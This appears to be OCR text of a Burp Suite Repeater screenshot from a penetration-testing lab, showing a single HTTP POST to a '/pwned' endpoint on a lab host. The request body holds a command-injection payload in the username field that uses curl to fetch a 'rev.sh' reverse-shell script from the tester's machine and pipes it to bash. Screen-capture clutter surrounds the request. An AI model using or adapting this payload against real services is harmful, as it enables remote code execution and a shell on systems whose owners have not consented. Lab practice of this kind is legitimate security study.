 1 2 3 4 10.10.15.124 20:51
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × 9 × +
Send Cancel < > Target: http://10.129.31.223:55555 HTTP/1
Request Response Inspector
Pretty Raw Hex \n
1 POST /pwned HTTP/1.1
2 Host: 10.129.31.223:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Tue, 31 Jan 2023 18:18:07 GMT
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 username=;`curl+10.10.15.124/rev.sh+|+bash`
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Search... 0 matches
Waiting